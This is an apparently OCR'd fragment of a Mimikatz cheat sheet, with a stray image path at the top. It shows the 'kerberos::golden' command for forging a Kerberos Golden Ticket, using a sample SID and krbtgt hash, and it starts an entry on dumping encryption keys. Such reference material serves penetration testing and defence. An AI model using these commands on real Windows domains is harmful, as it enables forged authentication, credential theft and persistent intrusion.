
* Create a Golden Ticket
```

kerberos::golden /admin
/sid:S-1-5-21-130452501
/krbtgt:310b643c5316c8c
/ticket:chocolate.kirbi

```

### ekeys

* Dump encryption keys 